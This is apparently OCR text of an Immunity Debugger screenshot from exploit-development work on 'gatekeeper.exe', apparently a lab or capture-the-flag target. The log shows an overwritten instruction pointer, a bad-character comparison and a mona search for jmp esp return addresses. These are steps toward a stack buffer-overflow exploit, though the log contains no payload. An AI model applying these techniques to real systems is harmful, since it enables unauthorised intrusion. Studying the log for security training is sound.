 Immunity Debugger - gatekeeper.exe - [Log data]
L File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting S
Address Message
75FC0000 Modules C:\Windows\syswow64\ADVAPI32.dll
75960000 Modules C:\Windows\system32\IMM32.DLL
77670000 Modules C:\Windows\syswow64\MSCTF.dll
72E9F6B0 New thread with ID 00000984 created
42424242 [02:24:53] Access violation when executing [42424242]
0BADF00D [+] Command used:
0BADF00D !mona compare -f C:\Users\jch\Desktop\gatekeeper\bytearray.bin -a 004A19F8
0BADF00D [+] Reading file C:\Users\jch\Desktop\gatekeeper\bytearray.bin...
0BADF00D Read 254 bytes from file
0BADF00D [+] Preparing output file 'compare.txt'
0BADF00D - (Re)setting logfile C:\Users\jch\Desktop\gatekeeper\compare.txt
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] C:\Users\jch\Desktop\gatekeeper\bytearray.bin has been recognized as RAW bytes.
0BADF00D [+] Fetched 254 bytes successfully from C:\Users\jch\Desktop\gatekeeper\bytearray.bin
0BADF00D - Comparing 1 location(s)
0BADF00D Comparing bytes from file with memory :
004A19F8 [+] Comparing with memory at location : 0x004a19f8 (Stack)
004A19F8 !!! Hooray, normal shellcode unmodified !!!
004A19F8 Bytes omitted from input: 00 0a
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.795000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00\x0a"
---------- Mona command started on 2021-10-05 02:47:31 (v2.0, rev 616) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x0a"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 1 modules
0BADF00D - Querying module gatekeeper.exe
71E60000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile C:\Users\jch\Desktop\gatekeeper\jmp.txt
0BADF00D [+] Writing results to C:\Users\jch\Desktop\gatekeeper\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 2
0BADF00D [+] Results :
080414C3 0x080414c3 : jmp esp | {PAGE_EXECUTE_READ} [gatekeeper.exe] ASLR: False, Rebase: False, SafeSEH: True, OS: Fa
080416BF 0x080416bf : jmp esp | {PAGE_EXECUTE_READ} [gatekeeper.exe] ASLR: False, Rebase: False, SafeSEH: True, OS: Fa
0BADF00D Found a total of 2 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:01.170000
!mona jmp -r esp -cpb "\x00\x0a"
Paused